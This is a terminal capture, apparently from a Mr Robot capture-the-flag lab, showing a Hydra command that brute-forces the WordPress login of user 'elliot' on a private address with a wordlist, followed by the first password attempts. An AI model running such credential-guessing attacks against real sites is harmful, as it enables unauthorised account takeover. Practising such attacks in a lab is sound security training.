 ┌──(root㉿kali)-[~/labs/lab1_mrRobot]
└─# hydra -vV -l elliot -P fsocity.txt 192.168.91.142 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+
In:F=is incorrect' -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-11 04:48:40
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:1/p:11452), ~716 tries per task
[DATA] attacking http-post-form://192.168.91.142:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "000" - 1 of 11452 [child 0] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "000000" - 2 of 11452 [child 1] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "000080" - 3 of 11452 [child 2] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "001" - 4 of 11452 [child 3] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "002" - 5 of 11452 [child 4] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "003" - 6 of 11452 [child 5] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "0032" - 7 of 11452 [child 6] (0/0)
[ATTEMPT] target 192.168.91.142 - login "elliot" - pass "003s" - 8 of 11452 [child 7] (0/0)